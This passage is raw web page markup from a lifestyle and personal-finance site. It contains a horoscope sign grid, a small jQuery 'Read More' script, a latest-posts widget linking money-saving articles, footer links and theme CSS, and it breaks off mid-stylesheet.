				}.tdi_16 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_18  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_18" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/aries-horoscope-today/" class="sign" title="Aries Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aries</h2>
		<span class="sign-date">Mar 21 - Apr 19</span>
	</a>
	<a href="/taurus-horoscope-today/" class="sign" title="Taurus Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Taurus</h2>
		<span class="sign-date">Apr 20 - May 20</span>
	</a>
	<a href="/gemini-horoscope-today/" class="sign" title="Gemini Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Gemini</h2>
		<span class="sign-date">May 21 - Jun 20</span>
	</a>
	<a href="/cancer-horoscope-today/" class="sign" title="Cancer Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Cancer</h2>
		<span class="sign-date">Jun 21 - Jul 22</span>
	</a>
	<a href="/leo-horoscope-today/" class="sign" title="Leo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Leo</h2>
		<span class="sign-date">Jul 23 - Aug 22</span>
	</a>
	<a href="/virgo-horoscope-today/" class="sign" title="Virgo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Virgo</h2>
		<span class="sign-date">Aug 23 - Sep 22</span>
	</a>
</div>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_20  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_20" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/libra-horoscope-today/" class="sign" title="Libra Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Libra</h2>
		<span class="sign-date">Sep 23 - Oct 22</span>
	</a>
	<a href="/scorpio-horoscope-today/" class="sign" title="Scorpio Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Scorpio</h2>
		<span class="sign-date">Oct 23 - Nov 21</span>
	</a>
	<a href="/sagittarius-horoscope-today/" class="sign" title="Sagittarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Sagittarius</h2>
		<span class="sign-date">Nov 22 - Dec 21</span>
	</a>
	<a href="/capricorn-horoscope-today/" class="sign" title="Capricorn Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Capricorn</h2>
		<span class="sign-date">Dec 22 - Jan 19</span>
	</a>
	<a href="/aquarius-horoscope-today/" class="sign" title="Aquarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aquarius</h2>
		<span class="sign-date">Jan 20 - Feb 18</span>
	</a>
	<a href="/pisces-horoscope-today/" class="sign" title="Pisces Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Pisces</h2>
		<span class="sign-date">Feb 19 - Mar 20</span>
	</a>
</div>
</div></div> <div class="wpb_wrapper td_block_wrap vc_raw_html tdi_22 "><div class="td-fix-index"><script type="text/javascript">     
jQuery(document).ready(function(jQuery){        
       var number = Math.floor(Math.random() * 4);
       var myDate = 1;   
       if ( myDate != number )  
       {  
           return;
       }       
        var maxLength = 150;
        var innerText = jQuery('.feedspress_items p:first').text();
        if(innerText.length > maxLength)
        {       
            var textToHide = innerText.substring(maxLength);
            var visibleText = innerText.substring(0, maxLength);
            var readMore = '<span id="h-read-more" >&hellip; <button class="hs-b td_btn td_btn_md td_round_btn" title="Read More" style="display: inline; cursor: pointer; border: medium none;">Read&nbsp;More</button></span>';
            jQuery('.feedspress_items p:first').html(visibleText + ('<span id="hidden-text" style="display: none;">' + textToHide + '</span>') + readMore) ;
        }   
    });
    jQuery(document).on('click', '#h-read-more', function(){
        jQuery('#hidden-text').toggle();
        jQuery('#h-read-more').toggle();    
    });
</script></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_24 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_24" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_24","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_7";
block_tdi_24.post_count = "6";
block_tdi_24.found_posts = "125";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "21";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_24 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" class="td-image-wrap " title="Top 10 Secrets to Save Money On Energy Bills" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-300x214.jpg 300w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-768x548.jpg 768w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-218x150.jpg 218w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976-696x497.jpg 696w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_2105749976.jpg 1000w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on energy bills" title="Top 10 Secrets to Save Money On Energy Bills" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/top-10-secrets-to-save-money-on-energy-bills/" rel="bookmark" title="Top 10 Secrets to Save Money On Energy Bills">Top 10 Secrets to Save Money On Energy Bills</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" class="td-image-wrap " title="Pick the Best Deductible For Your Car Insurance" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_569376328-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Best deductible" title="Pick the Best Deductible For Your Car Insurance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/pick-the-best-deductible-for-your-car-insurance/" rel="bookmark" title="Pick the Best Deductible For Your Car Insurance">Pick the Best Deductible For Your Car Insurance</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" class="td-image-wrap " title="Do You Know How Much You Can Save on Gas?" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/02/shutterstock_562309687-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Save on gas" title="Do You Know How Much You Can Save on Gas?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/do-you-know-how-much-you-can-save-on-gas/" rel="bookmark" title="Do You Know How Much You Can Save on Gas?">Do You Know How Much You Can Save on Gas?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" class="td-image-wrap " title="Stop Struggling To Pay Rent With These Tips" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2023/01/pexels-photo-667221-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Struggling to pay rent" title="Stop Struggling To Pay Rent With These Tips" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/stop-struggling-to-pay-rent-with-these-tips/" rel="bookmark" title="Stop Struggling To Pay Rent With These Tips">Stop Struggling To Pay Rent With These Tips</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" class="td-image-wrap " title="Find Budget-Friendly Housing Now" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-rodnae-productions-8293778-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Budget-friendly housing" title="Find Budget-Friendly Housing Now" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/find-budget-friendly-housing-now/" rel="bookmark" title="Find Budget-Friendly Housing Now">Find Budget-Friendly Housing Now</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" class="td-image-wrap " title="Affordable Cell Phones Start Here" ><img width="100" height="70" class="entry-thumb" src="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg"  srcset="https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-100x70.jpg 100w, https://www.rebootdaily.com/wp-content/uploads/2022/12/pexels-george-dolgikh-1310534-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Affordable cell phones" title="Affordable Cell Phones Start Here" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.rebootdaily.com/affordable-cell-phones-start-here/" rel="bookmark" title="Affordable Cell Phones Start Here">Affordable Cell Phones Start Here</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/rebootdailysite/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.rebootdaily.com/join/">Join</a></li>
<li id="menu-item-9163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9163"><a href="https://www.rebootdaily.com/about-us/">About Us</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-75"><a href="https://www.rebootdaily.com/contact-us/">Contact Us</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9162"><a href="https://www.rebootdaily.com/unsub-feedback/">Unsub-Feedback</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77"><a href="https://www.rebootdaily.com/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78"><a href="https://www.rebootdaily.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Reboot Daily. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.2 (rara)
        Deploy mode: deploy
        
        uid: 697007a90059b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.h-aq, .h-ar, .h-ca, .h-cap, .h-ge, .h-le, .h-li, .h-sa, .h-sc, .h-ta, .h-vi, .h-pi {
    display: none !important
}
.h-si {
    border-radius: 15px;
    display: block;
    float: none;
    height: 80px;
    margin: 0 auto;
    overflow: hidden;
    width: 80px
}
.h-si img {
    float: left;
    height: 100%;
    width: 100%
}
.wpb_wrapper > .h-body, .h-body {
    float: left;
    margin-bottom: 0;
    margin-top: 5px;
    width: 100%
}
.sign {
    border-radius: 5px;
    float: left;
    line-height: 21px;
    margin: 10px 0;
    padding-top: 5px;
    text-align: center;
    text-decoration: none;
    width: 16.66%;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    -moz-transition: all .38s cubic-bezier(.4, 0, .2, 1);
    transition: all .38s cubic-bezier(.4, 0, .2, 1)
}
.sign:active, .sign:hover {
    -webkit-filter: hue-rotate(-300deg);
    filter: hue-rotate(-300deg)
}
.sign-name {
    color: #000;
    float: left;
    font-size: 21px !important;
    font-weight: 400;
    line-height: 28px !important;
    margin: 10px 0 5px;
    width: 100%
}
.sign-date {
    color: #777;
    float: left;
    font-size: 13px;
    margin: 0 0 5px;
    width: 100%
}
@media (max-width: 968px) {
    .sign {
        float: left;
        width: 33%
    }
}
@media (max-width: 480px) {
    .sign-name {
        font-size: 19px
    }
    .h-si {
        height: 60px;
        width: 60px
    }
}
@media (max-width: 420px) {
    .sign {
        float: left;
        line-height: 16px;
        width: 50%
    }
}
#t {
    font-size: 2.5em;
    line-height: 1.2em;
    margin-bottom: 0;
    text-align: center
}
#d {
    float: left;
    margin-bottom: .8em;
    width: 100%
}
#d p {
    font-size: 19px;
    line-height: 34px;
    margin-bottom: .5em
}
.h-menu {
    background: #fafafa;
    border-radius: 100px;
    float: left;
    font-size: 17px;
    line-height: 25px;
    margin: 15px 0 25px;
    width: 100%
}
.h-menu > div {
    margin: 0 auto;
    max-width: 470px
}
.h-menu > div > a {
    float: left;
    padding: 5px 0;
    text-align: center;
    width: 33%
}
.h-menu > div a.h-menu-a {
    color: #222;
    text-decoration: none;
    cursor: default
}
@media (max-width: 1130px) {
    #t {
        font-size: 1.7em;
        min-height: 30px
    }
}
@media (max-width: 968px) {
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-banner-cta {
        font-size: 19px !important
    }
}
@media (max-width: 768px) {
    #t {
        font-size: 2em;
        margin-top: -10px !important
    }
    #d p {
        font-size: 19px;
        line-height: 1.5em !important
    }
    .h-menu {
        font-size: 15px;
        margin: 5px 0 10px
    }
}
@media (max-width: 550px) {
    #t::after {
        display: none
    }
    #t {
        font-size: 1.45em !important;
        font-weight: 700
    }
}
@media (max-width: 420px) {
    #t {
        margin-bottom: 0
    }
}
@media (max-width: 320px) {
    .h-menu {
        border-radius: 3px;
        font-size: 14px
    }
    .h-menu > div > a {
        padding: 8px 0
    }
}
@media (max-width: 300px) {
    .h-menu > div a:nth-child(1) {
        display: none
    }
    .h-menu > div > a {
        width: 50%
    }
}
@media (max-width: 600px) {
    .sv-rw-frtn {
        background: #eef1ff;
        background: -moz-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: -webkit-linear-gradient(top, #fff 1%, #eef1ff 99%);
        background: linear-gradient(to bottom, #fff 1%, #eef1ff 99%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#eef1ff', GradientType=0);
        border-bottom-left-radius: 100%;
        border-bottom-right-radius: 100%;
        float: left !important;
        left: -10% !important;
        margin-bottom: 10px;
        margin-top: -20px;
        padding-bottom: 5px;
        padding-top: 15px;
        width: 120% !important
    }
    .sv-rw-frtn a {
        margin: 0
    }
    .sv-rw-frtn #f-c2 {
        background: transparent !important
    }
    .sv-rw-frtn h1 {
        font-weight: 700 !important
    }
}
.feedspress_items h1 {
    font-size: 32px;
    line-height: 1.4
}
.feedspress_items h2 {
    font-size: 27px;
    line-height: 1.4
}
.feedspress_items h3 {
    font-size: 21px;
    line-height: 1.4
}
.feedspress_items h4 {
    font-size: 19px;
    line-height: 1.4
}
.feedspress_items h5 {
    font-size: 17px;
    line-height: 1.4
}
.feedspress_items a {
    text-decoration: none
}
.feedspress_item_image::before {
    background: #fff;
    height: 100%;
    position: absolute;
    width: 10px
}
.feedspress_items {
    display: inline-flex;
    flex-wrap: wrap;
    justify-content: space-between;
    width: 100%
}
.feedspress_item.list {
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_image h2 {
    margin-bottom: 5px
}
.feedspress_item.list .feedspress_item_image {
    float: left;
    max-height: 300px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list .feedspress_item_text, .feedspress_item.list .feedspress_item_image a, .feedspress_item.list .feedspress_item_image a img {
    float: left;
    width: 100%
}
.feedspress_item.list .feedspress_item_text {
    margin-top: 10px;
    margin-bottom: 15px
}
.feedspress_item.list .feedspress_item_text p {
    color: rgba(0, 0, 0, 0.8);
    line-height: 1.5
}
.feedspress_item.list-2 {
    flex: 1 1 324px;
    margin: 0 0 12px
}
.feedspress_item.list-2 > div {
    float: left;
    margin-right: 16px;
    margin-top: 5px;
    width: 100px
}
.feedspress_item.list-2 .feedspress_item_image a, .feedspress_item.list-2 > h4 a {
    float: left;
    width: 100%
}
.feedspress_item.list-2 .feedspress_item_image a {
    height: 70px;
    overflow: hidden
}
.feedspress_item.list-2 .feedspress_item_text {
    display: none
}
.feedspress_item.list-2 > h4 {
    clear: none;
    float: left;
    font-size: 19px;
    font-weight: 500;
    line-height: 1.4;
    margin: 0;
    width: calc(95% - 116px)
}
.td-pb-span12 .feedspress_item.list .feedspress_item_image, .td-pb-span8 .feedspress_item.list .feedspress_item_image {
    max-height: 400px
}
@media (min-width: 768px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(2) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(2):nth-last-of-type(1), .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(2) {
        display: block
    }
}
@media (min-width: 1019px) {
    .td-pb-span12 .feedspress_items .list-2:nth-child(3n+1):nth-last-of-type(1) {
        display: none
    }
    .td-pb-span12 .feedspress_items .list-2:nth-child(1):nth-last-of-type(1) {
        display: block
    }
}
.td_module_6 .td-module-title, .td_module_6 .entry-title, .td_module_6 h3 {
    float: left;
    font-size: 19px !important;
    font-weight: 500;
    line-height: 1.4 !important
}
@media (min-width: 768px) and (max-width: 1018px) {
    .feedspress_item.list-2 > div {
        width: 80px
    }
    .feedspress_item.list-2 > h4 {
        clear: none;
        float: left;
        margin: 0;
        width: calc(100% - 96px)
    }
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 24px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-2 {
        margin: 0 12px 12px 0
    }
}
.feedspress_item.list-3 {
    flex: 1 1 324px;
    margin: 0 24px 12px 0
}
.feedspress_item.list-3 h3, .feedspress_item.list-3 > div, .feedspress_item.list-3 h3 a {
    height: auto;
    float: left;
    font-size: 21px;
    width: 100%
}
.feedspress_item.list-3 h3 {
    margin-top: 0
}
.feedspress_item.list-3 div > a {
    float: left;
    max-height: 200px;
    margin-bottom: 10px;
    overflow: hidden;
    width: 100%
}
.feedspress_item.list-3 > div a img {
    margin-bottom: 0;
    width: 100%
}
.feedspress_item.list-3 .feedspress_item_text {
    display: none
}
@media (min-width: 768px) and (max-width: 1200px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 150px;
        margin: 0 24px 12px 0
    }
}
@media all and (max-width: 768px) {
    .td-pb-span12 .feedspress_item.list-3 {
        flex: 1 1 100%;
        margin: 0 0 12px
    }
}
.ew_g1 .feedspress_item_text, .ew_g2 .feedspress_item_text, .ew_g1 p, .ew_g2 p {
    display: none
}
.feedspress_items .ew_g1 img, .feedspress_items .ew_g2 img {
    height: 100%;
    margin-bottom: 0;
    object-fit: cover;
    width: 100% !important
}
.ew_g1 > div, .ew_g1 .feedspress_item_image, .ew_g1 .feedspress_item_image a, .ew_g2 > div, .ew_g2 .feedspress_item_image, .ew_g2 .feedspress_item_image a {
    float: left;
    height: 100%;
    width: 100%
}
.feedspress_items .ew_g1, .feedspress_items .ew_g2 {
    background: #525664;
    background: -moz-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: -webkit-linear-gradient(333deg, #525664 0%, #161b2a 100%);
    background: linear-gradient(333deg, #525664 0%, #161b2a 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#525664", endColorstr="#161b2a", GradientType=1);
    margin: 2px
}
.ew_g1 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g1 .feedspress_item_image a:before {
    content: '';
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    background: rgba(0, 0, 0, 0.6);
    background: -moz-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: -webkit-linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.7) 0%, rgba(0, 0, 0, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#000000", GradientType=1);
    z-index: 1
}
.ew_g1 h3 a:focus, .ew_g1 h3 a:hover, .ew_g1 h3 a {
    color: #fff;
    float: left;
    margin: 14px;
    max-height: 9em;
    overflow: hidden;
    position: relative;
    text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
    width: calc(100% - 28px);
    z-index: 2;
    display: -webkit-box;
    -webkit-line-clamp: 7;
    -webkit-box-orient: vertical
}
.ew_g1 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g1:hover h3:before {
    background: #fff;
    color: #222
}
div.ew_g1 {
    margin-bottom: 2px
}
.feedspress_items .feedspress_item.ew_g1 {
    padding: 0
}
.ew_g1 {
    height: 400px;
    flex: 1 1 200px;
    position: relative;
    box-sizing: border-box;
    margin: 2px
}
@media all and (max-width: 768px) {
    .ew_g1 {
        height: 350px
    }
}
.ew_g2 h3 {
    bottom: 0;
    line-height: 1.2;
    margin: 0;
    position: absolute;
    width: 100%
}
.ew_g2 h3:before {
    background: rgba(0, 0, 0, 0.7);
    color: rgba(255, 255, 255, 0.8);
    content: 'FEATURED';
    float: left;
    font-size: 12px;
    left: 14px;
    letter-spacing: 1.5px;
    line-height: 1;
    padding: 4px 4px 4px 6px;
    position: absolute;
    top: -12px;
    z-index: 2;
    -moz-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    -webkit-transition: all .18s cubic-bezier(.4, 0, .2, 1);
    transition: all .18s cubic-bezier(.4, 0, .2, 1)
}
.ew_g2:hover h3:before {
    background: #fff;
    color: #222
}
.ew_g2 .feedspress_item_image a:before {
    content: '';
